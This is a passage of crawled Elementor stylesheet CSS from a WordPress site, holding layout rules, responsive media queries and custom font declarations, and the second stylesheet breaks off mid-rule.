.elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:calc ( 100% - 37% );align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-f2df6b1{width:auto;max-width:auto;text-align:center;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{color:#FFFFFF;font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:24px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-bc-flex-widget .elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:13%;align-self:inherit;cursor:default;}.elementor-1948 .elementor-element.elementor-element-ada315d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-ada315d img{max-width:140px;}.elementor-1948 .elementor-element.elementor-element-d58df8f{--spacer-size:3px;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-885279d{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{color:var( --e-global-color-3f7dca6 );font-family:"Heebo", Sans-serif;font-size:11px;font-weight:400;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri{writing-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-1948 .elementor-element.elementor-element-2d64388{width:auto;max-width:auto;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{color:#FC0808;font-family:"Heebo", Sans-serif;font-size:11px;font-weight:bold;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6:not(.elementor-motion-effects-element-type-background), .elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-035d34e );}.elementor-1948 .elementor-element.elementor-element-b2f60b6{overflow:hidden;box-shadow:0px -6px 10px 0px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:center !important;flex-direction:row;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-1948 .elementor-element.elementor-element-b2f60b6.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-1948 .elementor-element.elementor-element-b2f60b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1948 .elementor-element.elementor-element-f71fc9e{width:46.402%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87{width:19.93%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:20%;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:80%;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-size:30px;line-height:1em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1948 .elementor-element.elementor-element-cbfae50{padding:20px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{padding:0px 20px 10px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-f23846b{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8037682{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1948 .elementor-element.elementor-element-785e373{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{font-size:30px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-1214f60 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-cfcacee{margin-top:0px;margin-bottom:20px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:4px 4px 14px 4px;}.elementor-1948 .elementor-element.elementor-element-6dc6325 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{text-align:center;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:100%;max-width:100%;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:25%;max-width:25%;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{padding:20px 0px 20px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-14788.css?ver=1733385487
body_size: 2492
content:
.elementor-14788 .elementor-element.elementor-element-d3a70f1 .elementor-repeater-item-82591fc.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-14788 .elementor-element.elementor-element-f4f8993.elementor-column{width:50%;align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-679dfe0 .elementor-repeater-item-65139fe.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-14788 .elementor-element.elementor-element-7c6fcf6.elementor-column{align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-14788 .elementor-element.elementor-element-679dfe0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-14788 .elementor-element.elementor-element-679dfe0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-69dc0a1 .elementor-repeater-item-8a957c6.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-14788 .elementor-element.elementor-element-a407a61:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F600;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column{width:33.3%;align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column, .elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column > .elementor-column-wrap, .elementor-14788 .elementor-element.elementor-element-a407a61.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-element-populated, .elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-element-populated > .elementor-background-overlay, .elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-background-slideshow{border-radius:0px 10px 10px 0px;}.elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-a407a61 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14788 .elementor-element.elementor-element-a42615a{--spacer-size:1px;}.elementor-bc-flex-widget .elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-14788 .elementor-element.elementor-element-dbc473b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column{width:66.6%;align-self:inherit;cursor:default;}.elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column, .elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column > .elementor-widget-wrap{height:200px;}.elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column > .elementor-column-wrap, .elementor-14788 .elementor-element.elementor-element-dbc473b.elementor-column > .elementor-widget-wrap{overflow-y:visible;}.elementor-14788 .elementor-element.elementor-element-dbc473b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 0px 0px 0px;}.elementor-14788 .elementor-element.elementor-element-1f9e82c > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-14788 .elementor-element.elementor-element-1f9e82c .jet-listing-dynamic-field__content{color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:32px;font-weight:bold;line-height:1.5em;letter-spacing:-0.1px;text-align:left;}.elementor-14788 .elementor-element.elementor-element-1f9e82c .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14788 .elementor-element.elementor-element-1f9e82c .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-14788 .elementor-element.elementor-element-1f9e82c .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-14788 .elementor-element.elementor-element-63e90f4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field__content{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:14px;font-weight:normal;line-height:1em;text-align:right;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-14788 .elementor-element.elementor-element-63e90f4 .jet-listing-dynamic-field 